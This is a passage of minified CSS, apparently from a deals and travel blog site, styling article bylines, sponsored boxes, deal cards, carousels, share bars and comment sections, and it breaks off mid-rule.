(min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}.blog-main.blog-main-reviews.blog-main-bodyempty #deal-reviews .review-intro{margin-top:0;padding-top:0}.blog-main-editor .blog-cta-dealcard-placeholder{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcard-placeholder br:first-child{display:none}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='0']:after{content:"Travel Deal Card for Ad Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='1']:after{content:"Local Deal Card for Deal Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcard-placeholder[data-platform='2']:after{content:"Hotel Card for Hotel Id: " attr(data-id)}.blog-main-editor .blog-cta-dealcarousel{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-dealcarousel br:first-child{display:none}.blog-main-editor .blog-cta-dealcarousel:after{content:"Deal Carousel"}.blog-main-editor .blog-cta-signupbutton{margin:25px;border:1px dotted gray;width:calc(100% - 40px);padding:20px;font-style:italic}.blog-main-editor .blog-cta-signupbutton br:first-child{display:none}.blog-main-editor .blog-cta-signupbutton:before{content:"Signup Button: "}.nav-stories{opacity:0}.nav-stories.animate-in{opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}.no-cssanimations .nav-stories{opacity:1}.blog-heading{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-heading.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-heading{-webkit-transform:none;transform:none;opacity:1}.blog-hero{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-hero.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.2s,.2s;-webkit-transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:opacity .6s ease .2s,-webkit-transform .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s;transition:transform .6s ease .2s,opacity .6s ease .2s,-webkit-transform .6s ease .2s}.no-cssanimations .blog-hero{-webkit-transform:none;transform:none;opacity:1}.blog-content{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0}.blog-content.animate-in{-webkit-transform:translateY(0);transform:translateY(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition-delay:.4s,.4s;-webkit-transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:opacity .6s ease .4s,-webkit-transform .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s;transition:transform .6s ease .4s,opacity .6s ease .4s,-webkit-transform .6s ease .4s}.no-cssanimations .blog-content{-webkit-transform:none;transform:none;opacity:1}.blog-cta-dealcard{-webkit-transform:translateX(100px);transform:translateX(100px);opacity:0}.blog-cta-dealcard.animate-in{-webkit-transform:translateX(0);transform:translateX(0);opacity:1;-webkit-transition:-webkit-transform .6s ease,opacity .6s ease;-webkit-transition:opacity .6s ease,-webkit-transform .6s ease;transition:opacity .6s ease,-webkit-transform .6s ease;transition:transform .6s ease,opacity .6s ease;transition:transform .6s ease,opacity .6s ease,-webkit-transform .6s ease}.no-cssanimations .blog-cta-dealcard{-webkit-transform:none;transform:none;opacity:1}.comments-section{text-align:center}.comments-section::before{content:"";display:block;width:100%;height:1px;overflow:hidden;border-top:1px solid #e1e1e1}@media only screen and (min-width:768px){.comments-section::before{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.comments-section::before{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.comments-section::before{float:none;margin-left:auto;margin-right:auto}}.comments-section .slideopen-toggle{display:inline-block;vertical-align:middle;font-size:16px;padding:25px 15px}.comments-section #disqus_thread{text-align:left}.comments-section .checkbox-accordion-control:checked~.checkbox-accordion-content{max-height:2000px!important;overflow:auto!important;-webkit-transition-duration:.6s;transition-duration:.6s}.comments-section .checkbox-accordion-control:checked~.slideopen-toggle::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.story-share-bar:not(.is-static){position:fixed;bottom:0;left:0;z-index:6;width:100%;background:#fff;-webkit-box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);box-shadow:0 -3px 5px -3px rgba(0,0,0,.3);-webkit-transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:-webkit-transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1);transition:transform .6s cubic-bezier(.94,.17,.48,1),-webkit-transform .6s cubic-bezier(.94,.17,.48,1)}@media only screen and (min-width:1279px){.story-share-bar:not(.is-static){-webkit-transform:translateY(70px);transform:translateY(70px)}.story-share-bar:not(.is-static).is-inview{-webkit-transform:translateY(0);transform:translateY(0)}}.story-share-bar.is-static{position:relative;margin-top:-50px}@media only screen and (min-width:768px){.story-share-bar.is-static{margin-top:-60px}}.story-share-bar.is-static .story-share-bar-down{opacity:0;pointer-events:none}.story-share-bar .story-share-bar-up{display:none!important;position:absolute;left:0;top:0;padding:10px 10px;opacity:0;-webkit-transition:opacity .2s ease;transition:opacity .2s ease;pointer-events:none}.story-share-bar .story-share-bar-up.is-inview{opacity:1;pointer-events:auto}@media only screen and (min-width:768px){.story-share-bar .story-share-bar-up{padding:10px 16px}}@media only screen and (min-width:1024px){.story-share-bar .story-share-bar-up{padding:10px 20px}}@media only screen and (min-width:1279px){.story-share-bar .story-share-bar-up{padding:10px 20px}}.story-share-bar .story-share-bar-up .icon-pointer-up{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:#e1e1e1;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{cursor:default}.story-share-bar .story-share-bar-up .icon-pointer-up:disabled{border-color:#c1c1c1}.story-share-bar .story-share-bar-up .icon-pointer-up::after{background-position:50% 